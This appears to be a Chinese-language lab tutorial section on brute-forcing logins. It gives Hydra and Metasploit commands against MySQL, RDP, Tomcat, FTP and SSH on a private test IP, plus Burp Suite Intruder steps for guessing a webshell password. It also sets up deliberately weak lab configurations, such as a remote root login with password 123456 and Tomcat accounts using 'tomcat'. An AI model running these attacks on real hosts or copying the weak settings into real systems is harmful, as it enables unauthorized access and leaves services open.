二、暴力破解(信息收集确定端口打开)



2.1 MySql数据库爆破

2.1.1 Kali-Hydra

#hydra IP地址 -l 单个账户名 -P 字典路径 服务名 -V

hydra 192.168.146.141 -l root -P /top1500.txt mysql -V



2.1.2 Kali-HexorBase

2.1.3 Kali-Metasploit

(search查找模块、back返回)

①:show options

②:use auxiliary/scanner/mysql/mysql_login

③:set RHOSTS IP地址

④:set USERNAME 单个账户

⑤:set PASS_FILE 字典路径地址

⑥:set RPORT 端口号

⑦:run

2.2 MySql数据库配置(对外)

2.2.1 3306端口对外开放

支持root用户密码123456允许远程连接mysql数据库

grant all privileges on *.* to 'root'@'%' identified by '123456' with grant option;

flush privileges;

2.2.2 Navicat for MySql链接



2.2.3 数据库报错了

is blocked because of many connec错误解决方案:

进入Mysql数据库查看max_connect_errors:

show variables like 'max_connect_errors';

修改max_connect_errors的数量为1000:

set global max_connect_errors = 1000;

查看是否修改成功:

show variables like 'max_connect_errors';

2.3 RDP-3389远程链接爆破

2.3.1 DuBrute

2.3.2 Hydra

#hydra IP地址 -l 单个账户名 -P 字典路径 服务名 -V

hydra 192.168.146.141 -l administrator -P /top1500.txt rdp -V

2.4 Web-Tomcat中间件爆破

2.4.1 Metasploit

use auxiliary/scanner/http/tomcat_mgr_login

2.4.2 错误解决

tomcat-users.xml-401 Unauthorized" 问题解决方法

找到你的tomcat-users.xml文件,修改配置

因为你的是tomcat7,如果你是6的版本,还得百度下

<role rolename="tomcat"/>

<role rolename="role1"/>

<user username="tomcat" password="tomcat" roles="tomcat"/>

<user username="both" password="tomcat" roles="tomcat,role1"/>

<user username="role1" password="tomcat" roles="role1"/>

<user username="tomcat" password="tomcat" roles="manager-gui, manager-script, manager-jmx, manager-status, admin-gui, admin-script"/>

(XML配置文件动一点,都需要重启服务)

还不OK?没关系,你去下载一个新的,

在XAMPP环境里单独把tomcat整个目录做个替换

https://tomcat.apache.org/download-70.cgi、

2.4.3 对外访问

Server.xml

<Engine name="Catalina" defaultHost="IP地址">

<Host name="IP地址" appBase="webapps"

unpackWARs="true" autoDeploy="true">

2.5 FTP爆破



2.5.1 Metasploit

use auxiliary/scanner/ftp/ftp_login



2.5.2 Hydra

#hydra IP地址 -l 单个账户名 -P 字典路径 服务名 -V

hydra 192.168.146.141 -l admin -P /top1500.txt ftp -V

2.6 SSH爆破

2.6.1 Metasploit

use auxiliary/scanner/ssh/ssh_login

2.6.2 Hydra

#hydra IP地址 -l 单个账户名 -P 字典路径 服务名 -V

hydra 192.168.146.141 -l root -P /top1500.txt ssh -V







2.7 WeBShell后门爆破

2.7.1 BurpSuite

①:设置好浏览器代理

②:设置好BurpSuite的代理

③:右键发送到Intruder模块并给参数add添加爆破变量

④:设置好Payload密码字典

⑤:Start Attack